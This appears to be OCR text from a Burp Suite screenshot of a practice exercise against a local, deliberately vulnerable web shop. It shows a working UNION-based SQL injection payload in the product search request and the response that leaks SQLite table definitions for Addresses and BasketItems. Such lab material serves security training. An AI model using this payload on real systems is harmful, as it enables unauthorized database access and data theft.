 Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
test'))+UNION+SELECT+1,+2,+3,+4,+5,+6,+7,+8,+sql+FROM+sqlite_schema-- HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101
Firefox/142.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Referer: http://127.0.0.1:3000/
11 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
; continueCode=76WmZaDqREzQ47eK2ljboPnd9Yxu8ktnmIEwdgrwvYBJM9V8kXOpN513yLxK
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16
17
Search
0 highlights
Response
Pretty Raw Hex Render \n
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":
"CREATE TABLE `Addresses` (`UserId` INTEGER REFERENCES `Users` (`id`) ON
DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMEN
T, `fullName` VARCHAR(255), `mobileNum` INTEGER, `zipCode` VARCHAR(255),
`streetAddress` VARCHAR(255), `city` VARCHAR(255), `state` VARCHAR(255),
`country` VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedAt` DATETI
ME NOT NULL)"
},
{
"id":1,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":
"CREATE TABLE `BasketItems` (`ProductId` INTEGER REFERENCES `Products` (`
id`) ON DELETE CASCADE ON UPDATE CASCADE, `BasketId` INTEGER REFERENCES `
Baskets` (`id`) ON DELETE CASCADE ON UPDATE CASCADE, `id` INTEGER PRIMARY
KEY AUTOINCREMENT, `quantity` INTEGER, `createdAt` DATETIME NOT NULL, `u
pdatedAt` DATETIME NOT NULL, UNIQUE (`ProductId`, `BasketId`))"
},
{
"id":1,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":
Search
0 highlights